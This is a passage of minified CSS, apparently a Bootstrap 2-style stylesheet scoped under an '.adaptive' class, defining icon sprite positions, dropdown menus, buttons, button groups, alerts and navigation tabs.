-96px}.adaptive .icon-screenshot{background-position:-144px -96px}.adaptive .icon-remove-circle{background-position:-168px -96px}.adaptive .icon-ok-circle{background-position:-192px -96px}.adaptive .icon-ban-circle{background-position:-216px -96px}.adaptive .icon-arrow-left{background-position:-240px -96px}.adaptive .icon-arrow-right{background-position:-264px -96px}.adaptive .icon-arrow-up{background-position:-289px -96px}.adaptive .icon-arrow-down{background-position:-312px -96px}.adaptive .icon-share-alt{background-position:-336px -96px}.adaptive .icon-resize-full{background-position:-360px -96px}.adaptive .icon-resize-small{background-position:-384px -96px}.adaptive .icon-plus{background-position:-408px -96px}.adaptive .icon-minus{background-position:-433px -96px}.adaptive .icon-asterisk{background-position:-456px -96px}.adaptive .icon-exclamation-sign{background-position:0 -120px}.adaptive .icon-gift{background-position:-24px -120px}.adaptive .icon-leaf{background-position:-48px -120px}.adaptive .icon-fire{background-position:-72px -120px}.adaptive .icon-eye-open{background-position:-96px -120px}.adaptive .icon-eye-close{background-position:-120px -120px}.adaptive .icon-warning-sign{background-position:-144px -120px}.adaptive .icon-plane{background-position:-168px -120px}.adaptive .icon-calendar{background-position:-192px -120px}.adaptive .icon-random{background-position:-216px -120px;width:16px}.adaptive .icon-comment{background-position:-240px -120px}.adaptive .icon-magnet{background-position:-264px -120px}.adaptive .icon-chevron-up{background-position:-288px -120px}.adaptive .icon-chevron-down{background-position:-313px -119px}.adaptive .icon-retweet{background-position:-336px -120px}.adaptive .icon-shopping-cart{background-position:-360px -120px}.adaptive .icon-folder-close{background-position:-384px -120px;width:16px}.adaptive .icon-folder-open{background-position:-408px -120px;width:16px}.adaptive .icon-resize-vertical{background-position:-432px -119px}.adaptive .icon-resize-horizontal{background-position:-456px -118px}.adaptive .icon-hdd{background-position:0 -144px}.adaptive .icon-bullhorn{background-position:-24px -144px}.adaptive .icon-bell{background-position:-48px -144px}.adaptive .icon-certificate{background-position:-72px -144px}.adaptive .icon-thumbs-up{background-position:-96px -144px}.adaptive .icon-thumbs-down{background-position:-120px -144px}.adaptive .icon-hand-right{background-position:-144px -144px}.adaptive .icon-hand-left{background-position:-168px -144px}.adaptive .icon-hand-up{background-position:-192px -144px}.adaptive .icon-hand-down{background-position:-216px -144px}.adaptive .icon-circle-arrow-right{background-position:-240px -144px}.adaptive .icon-circle-arrow-left{background-position:-264px -144px}.adaptive .icon-circle-arrow-up{background-position:-288px -144px}.adaptive .icon-circle-arrow-down{background-position:-312px -144px}.adaptive .icon-globe{background-position:-336px -144px}.adaptive .icon-wrench{background-position:-360px -144px}.adaptive .icon-tasks{background-position:-384px -144px}.adaptive .icon-filter{background-position:-408px -144px}.adaptive .icon-briefcase{background-position:-432px -144px}.adaptive .icon-fullscreen{background-position:-456px -144px}.adaptive .dropup,.adaptive .dropdown{position:relative}.adaptive .dropdown-toggle{*margin-bottom:-3px}.adaptive .dropdown-toggle:active,.adaptive .open .dropdown-toggle{outline:0}.adaptive .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.adaptive .dropdown .caret{margin-top:8px;margin-left:2px}.adaptive .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.adaptive .dropdown-menu.pull-right{right:0;left:auto}.adaptive .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.adaptive .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.adaptive .dropdown-menu>li>a:hover,.adaptive .dropdown-menu>li>a:focus,.adaptive .dropdown-submenu:hover>a,.adaptive .dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.adaptive .dropdown-menu>.active>a,.adaptive .dropdown-menu>.active>a:hover,.adaptive .dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.adaptive .dropdown-menu>.disabled>a,.adaptive .dropdown-menu>.disabled>a:hover,.adaptive .dropdown-menu>.disabled>a:focus{color:#999}.adaptive .dropdown-menu>.disabled>a:hover,.adaptive .dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.adaptive .open{*z-index:1000}.adaptive .open>.dropdown-menu{display:block}.adaptive .pull-right>.dropdown-menu{right:0;left:auto}.adaptive .dropup .caret,.adaptive .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.adaptive .dropup .dropdown-menu,.adaptive .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.adaptive .dropdown-submenu{position:relative}.adaptive .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.adaptive .dropdown-submenu:hover>.dropdown-menu{display:block}.adaptive .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.adaptive .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.adaptive .dropdown-submenu:hover>a:after{border-left-color:#fff}.adaptive .dropdown-submenu.pull-left{float:none}.adaptive .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.adaptive .dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.adaptive .typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.adaptive .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.adaptive .well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.adaptive .fade.in{opacity:1}.adaptive .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.adaptive .collapse.in{height:auto}.adaptive .close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.adaptive .close:hover,.adaptive .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.adaptive button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.adaptive .btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn:hover,.adaptive .btn:focus,.adaptive .btn:active,.adaptive .btn.active,.adaptive .btn.disabled,.adaptive .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.adaptive .btn:active,.adaptive .btn.active{background-color:#ccc \9}.adaptive .btn:first-child{*margin-left:0}.adaptive .btn:hover,.adaptive .btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.adaptive .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive .btn.active,.adaptive .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn.disabled,.adaptive .btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .btn-large [class^="icon-"],.adaptive .btn-large [class*=" icon-"]{margin-top:4px}.adaptive .btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .btn-small [class^="icon-"],.adaptive .btn-small [class*=" icon-"]{margin-top:0}.adaptive .btn-mini [class^="icon-"],.adaptive .btn-mini [class*=" icon-"]{margin-top:-1px}.adaptive .btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .btn-block+.btn-block{margin-top:5px}.adaptive input[type="submit"].btn-block,.adaptive input[type="reset"].btn-block,.adaptive input[type="button"].btn-block{width:100%}.adaptive .btn-primary.active,.adaptive .btn-warning.active,.adaptive .btn-danger.active,.adaptive .btn-success.active,.adaptive .btn-info.active,.adaptive .btn-inverse.active{color:rgba(255,255,255,0.75)}.adaptive .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-primary:hover,.adaptive .btn-primary:focus,.adaptive .btn-primary:active,.adaptive .btn-primary.active,.adaptive .btn-primary.disabled,.adaptive .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.adaptive .btn-primary:active,.adaptive .btn-primary.active{background-color:#039 \9}.adaptive .btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-warning:hover,.adaptive .btn-warning:focus,.adaptive .btn-warning:active,.adaptive .btn-warning.active,.adaptive .btn-warning.disabled,.adaptive .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.adaptive .btn-warning:active,.adaptive .btn-warning.active{background-color:#c67605 \9}.adaptive .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-danger:hover,.adaptive .btn-danger:focus,.adaptive .btn-danger:active,.adaptive .btn-danger.active,.adaptive .btn-danger.disabled,.adaptive .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.adaptive .btn-danger:active,.adaptive .btn-danger.active{background-color:#942a25 \9}.adaptive .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-success:hover,.adaptive .btn-success:focus,.adaptive .btn-success:active,.adaptive .btn-success.active,.adaptive .btn-success.disabled,.adaptive .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.adaptive .btn-success:active,.adaptive .btn-success.active{background-color:#408140 \9}.adaptive .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-info:hover,.adaptive .btn-info:focus,.adaptive .btn-info:active,.adaptive .btn-info.active,.adaptive .btn-info.disabled,.adaptive .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.adaptive .btn-info:active,.adaptive .btn-info.active{background-color:#24748c \9}.adaptive .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-inverse:hover,.adaptive .btn-inverse:focus,.adaptive .btn-inverse:active,.adaptive .btn-inverse.active,.adaptive .btn-inverse.disabled,.adaptive .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.adaptive .btn-inverse:active,.adaptive .btn-inverse.active{background-color:#080808 \9}.adaptive button.btn,.adaptive input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}.adaptive button.btn::-moz-focus-inner,.adaptive input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}.adaptive button.btn.btn-large,.adaptive input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}.adaptive button.btn.btn-small,.adaptive input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}.adaptive button.btn.btn-mini,.adaptive input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.adaptive .btn-link,.adaptive .btn-link:active,.adaptive .btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-link:hover,.adaptive .btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.adaptive .btn-link[disabled]:hover,.adaptive .btn-link[disabled]:focus{color:#333;text-decoration:none}.adaptive .btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.adaptive .btn-group:first-child{*margin-left:0}.adaptive .btn-group+.btn-group{margin-left:5px}.adaptive .btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.adaptive .btn-toolbar>.btn+.btn,.adaptive .btn-toolbar>.btn-group+.btn,.adaptive .btn-toolbar>.btn+.btn-group{margin-left:5px}.adaptive .btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-group>.btn+.btn{margin-left:-1px}.adaptive .btn-group>.btn,.adaptive .btn-group>.dropdown-menu,.adaptive .btn-group>.popover{font-size:14px}.adaptive .btn-group>.btn-mini{font-size:10.5px}.adaptive .btn-group>.btn-small{font-size:11.9px}.adaptive .btn-group>.btn-large{font-size:17.5px}.adaptive .btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .btn-group>.btn:last-child,.adaptive .btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.adaptive .btn-group>.btn.large:last-child,.adaptive .btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.adaptive .btn-group>.btn:hover,.adaptive .btn-group>.btn:focus,.adaptive .btn-group>.btn:active,.adaptive .btn-group>.btn.active{z-index:2}.adaptive .btn-group .dropdown-toggle:active,.adaptive .btn-group.open .dropdown-toggle{outline:0}.adaptive .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.adaptive .btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.adaptive .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.adaptive .btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.adaptive .btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.adaptive .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.adaptive .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.adaptive .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.adaptive .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.adaptive .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.adaptive .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.adaptive .btn .caret{margin-top:8px;margin-left:0}.adaptive .btn-large .caret{margin-top:6px}.adaptive .btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.adaptive .btn-mini .caret,.adaptive .btn-small .caret{margin-top:8px}.adaptive .dropup .btn-large .caret{border-bottom-width:5px}.adaptive .btn-primary .caret,.adaptive .btn-warning .caret,.adaptive .btn-danger .caret,.adaptive .btn-info .caret,.adaptive .btn-success .caret,.adaptive .btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.adaptive .btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.adaptive .btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.adaptive .btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.adaptive .btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.adaptive .btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.adaptive .alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .alert,.adaptive .alert h4{color:#c09853}.adaptive .alert h4{margin:0}.adaptive .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.adaptive .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.adaptive .alert-success h4{color:#468847}.adaptive .alert-danger,.adaptive .alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.adaptive .alert-danger h4,.adaptive .alert-error h4{color:#b94a48}.adaptive .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.adaptive .alert-info h4{color:#3a87ad}.adaptive .alert-block{padding-top:14px;padding-bottom:14px}.adaptive .alert-block>p,.adaptive .alert-block>ul{margin-bottom:0}.adaptive .alert-block p+p{margin-top:5px}.adaptive .nav{margin-left:0;margin-bottom:20px;list-style:none}.adaptive .nav>li>a{display:block}.adaptive .nav>li>a:hover,.adaptive .nav>li>a:focus{text-decoration:none;background-color:#eee}.adaptive .nav>li>a>img{max-width:none}.adaptive .nav>.pull-right{float:right}.adaptive .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.adaptive .nav li+.nav-header{margin-top:9px}.adaptive .nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.adaptive .nav-list>li>a,.adaptive .nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.adaptive .nav-list>li>a{padding:3px 15px}.adaptive .nav-list>.active>a,.adaptive .nav-list>.active>a:hover,.adaptive .nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.adaptive .nav-list [class^="icon-"],.adaptive .nav-list [class*=" icon-"]{margin-right:2px}.adaptive .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.adaptive .nav-tabs,.adaptive .nav-pills{*zoom:1}.adaptive .nav-tabs:before,.adaptive .nav-pills:before,.adaptive .nav-tabs:after,.adaptive .nav-pills:after{display:table;content:"";line-height:0}.adaptive .nav-tabs:after,.adaptive .nav-pills:after{clear:both}.adaptive .nav-tabs>li,.adaptive .nav-pills>li{float:left}.adaptive .nav-tabs>li>a,.adaptive .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.adaptive .nav-tabs{border-bottom:1px solid #ddd}.adaptive .nav-tabs>li{margin-bottom:-1px}.adaptive .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.adaptive .nav-tabs>li>a:hover,.adaptive .nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.adaptive .nav-tabs>.active>a,.adaptive .nav-tabs>.active>a:hover,.adaptive .nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.adaptive .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.adaptive .nav-pills>.active>a,.adaptive .nav-pills>.active>a:hover,.adaptive .nav-pills>.active>a:focus{color:#fff;background-color:#08c}.adaptive .nav-stacked>li{float:none}.adaptive .nav-stacked>li>a{margin-right:0}.adaptive .nav-tabs.nav-stacked{border-bottom:0}.adaptive .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .nav-tabs.nav-stacked>li>a:hover,.adaptive .nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.adaptive 